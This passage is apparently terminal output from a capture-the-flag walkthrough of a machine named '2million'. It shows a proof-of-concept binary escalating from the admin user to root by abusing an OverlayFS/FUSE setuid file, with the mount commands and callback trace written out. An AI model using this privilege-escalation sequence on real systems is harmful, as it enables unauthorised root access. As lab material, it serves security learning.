 admin@2million:/tmp$ chmod +x poc && ./poc
Waiting 1 sec...
unshare -r -m sh -c 'mount -t overlay overlay -o
lowerdir=/tmp/ovlcap/lower,upperdir=/tmp/ovlcap/upper,workdir=/tmp/ovlcap/work
/tmp/ovlcap/merge && ls -la /tmp/ovlcap/merge && touch /tmp/ovlcap/merge/file'
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Jan 29 18:27 .
drwxrwxr-x 6 root   root     4096 Jan 29 18:27 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read_callback
    cnt  : 0
    clen  : 0
    path  : /file
    size  : 0x4000
    offset: 0x0
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
/tmp/ovlcap/upper/file
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp#